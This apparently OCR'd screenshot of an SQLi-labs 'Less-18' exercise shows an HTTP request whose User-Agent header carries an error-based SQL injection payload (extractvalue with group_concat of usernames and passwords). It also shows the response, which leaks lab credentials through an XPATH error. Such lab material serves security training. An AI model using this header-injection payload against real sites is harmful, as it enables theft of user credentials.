 2 Host: 45.32.113.109:45162
3 User-Agent :1',1,extractvalue(1,(select
group_concat(username,':',password,',') from users limit
0,1)))#
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 38
9 Origin : http://45.32.113.109:40268
0 Connection : close
1 Referer : http://45.32.113.109:40268/Less-18/
2 Upgrade-Insecure-Requests : 1
3
4 uname =admin &passwd =admin &submit =Submit
32 <div style=" margin-top:9px;margin-left:90px; ">
<input type="submit" name="submit" value="Submit
/>
</div>
33 </form>
34 </div>
35 </div>
36 <div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center ">
37 <font size="3" color="#FFFF00 ">
38
39
40
41
42
43
44
45
46
47 <br>
Your IP ADDRESS is: 117.158.83.72 <br>
<font color= "#FFFF00 " font size = 3 >
</font>
<font color= "#0000ff " font size = 3 >
Your User Agent is: 1',1,extractvalue(1,(select
group_concat(username,':',password,',') from users
limit 0,1)))#
</font>
<br>
XPATH syntax error:
',,Angelina:I-kill-you,,Dummy:p@s' <br>
<br>
<img src="../images/flag.jpg " />
<br>
48
49 </font>
50 </div>